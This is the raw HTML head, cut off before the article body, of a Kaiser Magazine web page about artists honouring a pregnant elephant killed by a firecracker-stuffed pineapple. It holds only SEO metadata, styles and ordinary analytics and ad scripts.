

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kaisermagazine.com/elephant-death-pineapple/
body_size: 14713
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"> <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame --> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="icon" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" type="image/x-icon" /> <!-- IE10 Tile.--><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png"> <!--iOS/android/handheld specific --><link rel="apple-touch-icon-precomposed" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="prefetch" href="https://www.kaisermagazine.com"><link rel="prerender" href="https://www.kaisermagazine.com"><meta itemprop="name" content="Kaiser Magazine" /><meta itemprop="url" content="http://www.kaisermagazine.com" /><meta itemprop="creator accountablePerson" content="Siyani Siyambalagamuwa" /><link rel="pingback" href="http://www.kaisermagazine.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script> <!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><title>Artists Honor Pregnant Elephant Killed By Firework-Stuffed Pineapple</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 400;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf) format('truetype');
}
@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 500;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmUiA8.ttf) format('truetype');
} </style><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UabrENHsxJlGDuGo1OIlLU94YtzCwZsPF4o.woff2" crossorigin/><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UaGrENHsxJlGDuGo1OIlL3Owp5eKQtG.woff2" crossorigin/><link rel="stylesheet" id="siteground-optimizer-combined-css-530ffcd07e638d4a3bb45dd9daabc863" href="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-530ffcd07e638d4a3bb45dd9daabc863.css" media="all" /><meta name="description" content="A pregnant elephant was killed in India, as she ate a firecracker-stuffed pineapple which exploded inside its mouth. People honored her using artworks." /><link rel="canonical" href="https://www.kaisermagazine.com/elephant-death-pineapple/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Artists Honor Pregnant Elephant Killed By Firework-Stuffed Pineapple" /><meta property="og:description" content="A pregnant elephant was killed in India, as she ate a firecracker-stuffed pineapple which exploded inside its mouth. People honored her using artworks." /><meta property="og:url" content="https://www.kaisermagazine.com/elephant-death-pineapple/" /><meta property="og:site_name" content="Kaiser Magazine" /><meta property="article:publisher" content="https://www.facebook.com/kaisermag" /><meta property="article:published_time" content="2020-06-07T02:38:50+00:00" /><meta property="article:modified_time" content="2025-10-21T18:53:38+00:00" /><meta property="og:image" content="https://www.kaisermagazine.com/wp-content/uploads/2020/06/pregnant-elephant-dies-eats-pineapple-filled-with-firecrackers-artists-pay-tribute-fb-png__700-1.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Siyani Siyambalagamuwa" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Siyani Siyambalagamuwa" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kaisermagazine.com/elephant-death-pineapple/#article","isPartOf":{"@id":"https://www.kaisermagazine.com/elephant-death-pineapple/"},"author":{"name":"Siyani Siyambalagamuwa","@id":"https://www.kaisermagazine.com/#/schema/person/f4cd3f508a99627e0f9d5fbc913adc4e"},"headline":"Artists Honor Pregnant Elephant Killed By Firework-Stuffed Pineapple","datePublished":"2020-06-07T02:38:50+00:00","dateModified":"2025-10-21T18:53:38+00:00","mainEntityOfPage":{"@id":"https://www.kaisermagazine.com/elephant-death-pineapple/"},"wordCount":44,"publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"image":{"@id":"https://www.kaisermagazine.com/elephant-death-pineapple/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/06/pregnant-elephant-dies-eats-pineapple-filled-with-firecrackers-artists-pay-tribute-fb-png__700-1.jpg","articleSection":["Pets and Animals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.kaisermagazine.com/elephant-death-pineapple/","url":"https://www.kaisermagazine.com/elephant-death-pineapple/","name":"Artists Honor Pregnant Elephant Killed By Firework-Stuffed Pineapple","isPartOf":{"@id":"https://www.kaisermagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.kaisermagazine.com/elephant-death-pineapple/#primaryimage"},"image":{"@id":"https://www.kaisermagazine.com/elephant-death-pineapple/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/06/pregnant-elephant-dies-eats-pineapple-filled-with-firecrackers-artists-pay-tribute-fb-png__700-1.jpg","datePublished":"2020-06-07T02:38:50+00:00","dateModified":"2025-10-21T18:53:38+00:00","description":"A pregnant elephant was killed in India, as she ate a firecracker-stuffed pineapple which exploded inside its mouth. People honored her using artworks.","breadcrumb":{"@id":"https://www.kaisermagazine.com/elephant-death-pineapple/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kaisermagazine.com/elephant-death-pineapple/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/elephant-death-pineapple/#primaryimage","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/06/pregnant-elephant-dies-eats-pineapple-filled-with-firecrackers-artists-pay-tribute-fb-png__700-1.jpg","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/06/pregnant-elephant-dies-eats-pineapple-filled-with-firecrackers-artists-pay-tribute-fb-png__700-1.jpg","width":1200,"height":630,"caption":"Artists Honor Pregnant Elephant Killed By Firework-Stuffed Pineapple"},{"@type":"BreadcrumbList","@id":"https://www.kaisermagazine.com/elephant-death-pineapple/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kaisermagazine.com/"},{"@type":"ListItem","position":2,"name":"Artists Honor Pregnant Elephant Killed By Firework-Stuffed Pineapple"}]},{"@type":"WebSite","@id":"https://www.kaisermagazine.com/#website","url":"https://www.kaisermagazine.com/","name":"Kaiser Magazine","description":"Fill your mind with Best Life Tips, Knowledge, News and all around.","publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kaisermagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.kaisermagazine.com/#organization","name":"Kaiser Magazine","url":"https://www.kaisermagazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/logo/image/","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","width":412,"height":100,"caption":"Kaiser Magazine"},"image":{"@id":"https://www.kaisermagazine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kaisermag","https://www.pinterest.com/kaisermagazine/"]},{"@type":"Person","@id":"https://www.kaisermagazine.com/#/schema/person/f4cd3f508a99627e0f9d5fbc913adc4e","name":"Siyani Siyambalagamuwa","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/913559b75496da31aa56883e486672a0f8772ab88fa2af70bb071513b9991508?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/913559b75496da31aa56883e486672a0f8772ab88fa2af70bb071513b9991508?s=96&d=mm&r=g","caption":"Siyani Siyambalagamuwa"},"description":"Reading, creative writing, poetry writing, and language learning have been my passions since I was young. I have won many Japanese and Chinese language competitions, and many national-level creative writing, art &amp; oratory competitions too. I am still schooling, and passed my O/Levels with distinction passes for English Literature, Japanese, and English. I have also completed my Certificate of Human Resource Management.","url":"https://www.kaisermagazine.com/author/siyani/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Feed" href="https://www.kaisermagazine.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Comments Feed" href="https://www.kaisermagazine.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Artists Honor Pregnant Elephant Killed By Firework-Stuffed Pineapple Comments Feed" href="https://www.kaisermagazine.com/elephant-death-pineapple/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Felephant-death-pineapple%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Felephant-death-pineapple%2F&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 }
/*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id='sociallyviral-stylesheet-inline-css' type='text/css'> body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(http://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/images/nobg.png);}
 #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #f7931d; color: #fff; }
 #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #33bcf2; }
 .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #f7931d; }
 .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #33bcf2; }
 .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#f7931d!important; }
 input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #33bcf2; } 
 .bypostauthor { background: #FAFAFA; padding: 3%!important; box-sizing: border-box; }
 .bypostauthor .fn:after { content: "Author"; position: relative; padding: 3px 10px; color: #FFF; font-size: 12px; margin-left: 5px; font-weight: normal; } 
 #header h1 {
margin-bottom: 5px;
 margin-top: 5px;
} 
/*# sourceURL=sociallyviral-stylesheet-inline-css */ </style> <script type="text/javascript" src="http://www.kaisermagazine.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="http://www.kaisermagazine.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="customscript-js-extra"> /* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/customscript.min.js" id="customscript-js"></script><link rel="https://api.w.org/" href="https://www.kaisermagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kaisermagazine.com/wp-json/wp/v2/posts/1267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kaisermagazine.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.kaisermagazine.com/?p=1267' /><meta name="generator" content="Site Kit by Google 1.171.0" /> <style type="text/css"> #logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 26px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 21px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; } </style> <script data-ad-client="ca-pub-3431515959726658" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-57999008-5"></script> <!-- Google AdSense meta tags added by Site Kit --><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <!-- End Google AdSense meta tags added by Site Kit --> <!-- Google AdSense snippet added by Site Kit --> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3431515959726658&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <!-- End Google AdSense snippet added by Site Kit --></head><body id="blog" class="wp-singular post-template-default single single-post postid-1267 single-format-standard wp-theme-mts_sociallyviral2 main" itemscope itemtype="http://schema.org/WebPage"><div class="main-container"><header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader"><div class="container"><div id="header"><div 